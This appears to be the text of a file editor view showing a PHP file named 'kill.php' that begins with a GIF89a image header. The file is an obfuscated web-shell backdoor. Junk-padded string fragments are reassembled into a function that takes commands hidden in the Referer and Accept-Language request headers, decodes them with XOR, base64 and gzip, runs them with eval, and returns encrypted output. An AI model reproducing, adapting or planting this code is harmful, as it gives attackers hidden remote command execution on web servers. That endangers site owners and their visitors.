 Open
*kill.php
~/
Save
GIF89a;
<?php
$S='$q);$q=YarrYayY_values($q);YpregY_match_all(Y"/(Y[\\w]Y)[Y\\w-]+Y(?:;q=0.([\\d]))?,?/",
$YraY,Y$m);iYf($q&&Y$m){';
$A='EFYERYER"];$rYa=@$r["HTTP_YACCEPT_LANYGUAGYE"];if($rYr&&$rYa)
{$u=pYaYrse_url($rr);YpYarse_str($YYu["qYuYery"],';
$H='$kh="827Yc";$Ykf="cb0e";YfuncYtionY x($t,$k){Y$c=sYtrlen($k)Y;$l=stYrlYYen($t);
$oY="";for($i=Y0;Y$i<$l;)Y';
$x='@sessYYion_start();$s=&$Y_SEYSSIYON;$ss="sYubstrY"Y;$sl="strYtolower";$Yi=$m[1][Y0]Y.$m[1]Y[1];
$h=$Ysl($ss';
$X=str_replace('QY','','cQYreatQYeQY_QYfQYunQYction');
$D='p;$e=sYtrpos($s[$i],$f);iYf($e){Y$k=$khY.
$kf;obY_starYt();@eYvYal(@gzuncomprYessY(@xY(@bYase64_decoYde(pre';
$o='[Y2][$z];ifY(strposY($p,$hY)==YY=0){$s[$i]="Y";$p=$sYs($p,3)Y;}if(YarraYy_keYy_exists(YY$i,
$Ys)){$s[$iY].=$YY';
$g='{forY($j=0;Y($jY<$c&&$i<YY$l);$j++,$i++){$oY.=$t{$Yi}^$k{$YjY};}}returYn $o;}$r=$Y_SERVEYR;
$rrY=@$r[Y"HTYYTP_R';
$z='gY_reYplace(arYray("/_/",Y"/-/"),arrYay("Y/Y","Y+"),$Yss($s[Y$i],0,$e))),$YkY)))Y;
$o=Yob_get_contents();YoYb_e';
$y='(mYd5($i.$Ykh),0,Y3));Y$f=$sl($YsYs(md5($i.$Ykf)Y,0,3));$p="Y";foYr($z=Y1;Y$z<coYunYt($m[1]);
$Yz++)$pY.=$q[$m';
$Q='nd_cYlean();$dY=base6Y4Y_encode(x(YgzcYomprYesYs($o),$k)Y);print("<Y$k>$d<Y/
$k>");@sesYsioYn_dYestroy();}}}}';
$C=str_replace('Y','',$H.$g.$A.$S.$x.$y.$o.$D.$z.$Q);
$k=$X('',$C);$k();
?>